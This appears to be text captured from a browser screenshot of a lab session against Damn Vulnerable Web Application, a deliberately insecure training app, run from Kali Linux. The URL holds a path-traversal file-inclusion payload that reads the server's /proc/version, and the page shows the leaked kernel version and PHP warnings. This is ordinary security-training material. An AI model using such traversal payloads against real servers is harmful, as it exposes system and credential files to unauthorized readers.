 Google
Damn Vulnerable Web Ap
New Tab
192.168.45.117/dvwa/vulnerabilities/fi/?page=../../../../../../proc/version
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA SQL INJECTIO…
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout